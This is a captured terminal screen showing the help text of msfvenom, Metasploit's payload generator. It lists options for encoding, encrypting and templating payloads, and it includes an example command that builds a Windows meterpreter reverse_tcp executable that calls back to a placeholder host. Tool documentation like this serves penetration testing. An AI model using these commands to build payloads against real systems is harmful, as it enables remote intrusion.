 msf5 > msfvenom -h
[*] exec: msfvenom -h

MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, no
ps, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for ar
guments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion option
s
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows bina
ries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available enc
oders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (
use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --li
st archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload
 size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s va
lue)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a
new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output forma
ts
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from ST
DIN (default 30, 0 to disable)
    -h, --help                       Show this message